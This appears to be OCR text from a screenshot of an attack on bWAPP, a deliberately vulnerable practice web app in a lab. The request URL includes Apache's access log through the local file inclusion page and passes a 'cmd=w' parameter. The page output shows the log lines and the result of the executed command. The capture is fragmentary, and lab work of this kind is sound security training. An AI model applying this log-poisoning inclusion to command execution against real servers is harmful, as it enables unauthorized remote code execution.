 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load URL
Split URL
Execute
http://192.168.3.10/bWAPP/rlfi.php?language=/var/log/apache2/access.log&action=go&cmd=w
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2
Set your security le
low Set Curr
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
192.168.3.9 - - [10/Jun/2017:08:37:14 +0200] "GET /bWAPP/rlfi.php?language=lang_en.php&action=go HTTP/1.1"
200 13384 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0" 192.168.3.9 - - [10/Jun
/2017:08:38:34 +0200] "GET /bWAPP/rlfi.php?language=lang_en.php&action=go HTTP/1.1" 200 13384 "-" " 08:39:34
up 1:57, 3 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT root pts/0
:1.0 06:42 1:57 0.00s 0.00s -bash bee tty7 :0 06:42 1:57 2.40s 0.10s x-session-manag root pts/1 xkill.local 06:54
4:01m 0.02s 0.02s -bash "